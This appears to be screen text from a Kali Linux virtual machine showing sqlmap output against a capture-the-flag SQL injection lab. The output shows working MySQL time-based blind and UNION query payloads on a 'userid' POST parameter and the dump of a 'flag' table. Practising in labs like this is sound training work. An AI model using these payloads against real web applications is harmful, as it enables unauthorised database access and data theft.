 kali linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 18:23
kali@kali: ~
Session Actions Edit View Help
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 18:19:52 /2026-11-26/
[18:19:52] [INFO] parsing HTTP request from 'sqlimap'
[18:19:52] [WARNING] provided value for parameter 'search' is empty. Please, always use only valid parameter values
so sqlmap could be able to run properly
[18:19:52] [INFO] resuming back-end DBMS 'mysql'
[18:20:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userid (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: userid=12345' AND (SELECT 1275 FROM (SELECT(SLEEP(5)))GQgN) AND 'Zaya'='Zaya&search=
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: userid=12345' UNION ALL SELECT CONCAT(0x71626a7871,0x6b6656644b647974747778424c6d76665267464d4c7a4a556
e72686c7a546e474443717043727054,0x71787a6271),NULL-- -&search=
---
[18:20:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[18:20:38] [INFO] fetching columns for table 'flag' in database 'vulnapp'
[18:20:39] [WARNING] reflective value(s) found and filtering out
[18:20:40] [INFO] fetching entries for table 'flag' in database 'vulnapp'
Database: vulnapp
Table: flag
[1 entry]
+---------------+
| flag |
+---------------+
| ctf{SQl1_FTW} |
+---------------+
[18:20:42] [INFO] table 'vulnapp.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/ctf-fidhajubin-sql
i-lab-58d40f87.challenges.pentestgarage.com/dump/vulnapp/flag.csv'
[18:20:42] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/ctf-fidhajubin-sql
i-lab-58d40f87.challenges.pentestgarage.com'
[*] ending @ 18:20:42 /2026-11-26/
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
31° 99+ W x64 76% 6:23 PM
11/26/2026